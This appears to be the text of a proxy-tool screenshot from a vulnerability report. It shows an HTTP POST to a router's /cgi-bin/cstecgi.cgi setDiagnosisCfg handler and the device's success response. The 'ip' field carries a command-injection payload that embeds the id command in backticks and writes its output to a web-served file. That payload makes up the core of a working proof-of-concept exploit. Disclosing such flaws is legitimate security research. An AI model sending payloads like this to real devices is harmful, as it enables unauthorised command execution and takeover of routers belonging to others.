 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 76
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"ip":"1.2.3.4`id>/web/3.txt`",
"num":"2",
"topicurl":"setDiagnosisCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 11:24:14 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}